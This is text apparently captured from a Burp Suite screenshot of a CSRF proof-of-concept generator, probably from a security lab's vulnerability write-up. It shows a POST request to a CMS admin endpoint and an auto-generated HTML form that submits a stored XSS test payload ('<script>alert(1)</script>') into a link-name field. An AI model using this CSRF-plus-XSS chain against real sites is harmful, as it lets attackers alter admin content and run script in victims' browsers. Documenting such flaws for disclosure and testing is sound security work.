 CSRF PoC generator
Request to: http://192.168.3.43
?
Options
Raw Params Headers Hex
POST /admin/cms_link.php HTTP/1.1
Host: 192.168.3.43
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.3.43/admin/cms_link.php" method="POST">
<input type="hidden" name="l&#95;name"
value="&lt;script&gt;alert&#40;1&#41;&lt;&#47;script&gt;" />
<input type="hidden" name="l&#95;logo" value="" />
<input type="hidden" name="l&#95;url" value="http&#58;&#47;&#47;" />
<input type="hidden" name="l&#95;sort" value="5" />
<input type="hidden" name="save" value=" &#143;&#144;浜&#164;" />
<input type="submit" value="Submit request" />
</form>
? < + > Type a search term 0 matches
Regenerate
Test in browser
字节脉搏实验室